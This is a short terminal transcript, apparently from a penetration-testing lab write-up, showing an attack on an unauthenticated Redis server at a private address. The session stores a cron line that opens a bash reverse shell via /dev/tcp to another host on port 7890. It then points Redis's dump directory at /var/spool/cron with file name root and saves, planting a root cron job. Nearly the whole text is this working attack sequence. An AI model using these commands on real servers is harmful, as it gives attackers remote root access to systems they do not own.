 D:\Program Files\Redis
root@localhost:/var/www/html
root@kali: ~
root@localhost:~/.ssh
json@PC-GJS D:\Program Files\Redis [16:23]
❯ .\redis-cli.exe -h 192.168.10.131
192.168.10.131:6379> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.10.138/7890 0>&1\n\n"
OK
192.168.10.131:6379> config set dir /var/spool/cron
OK
192.168.10.131:6379> config set dbfilename root
OK
192.168.10.131:6379> save
OK
192.168.10.131:6379>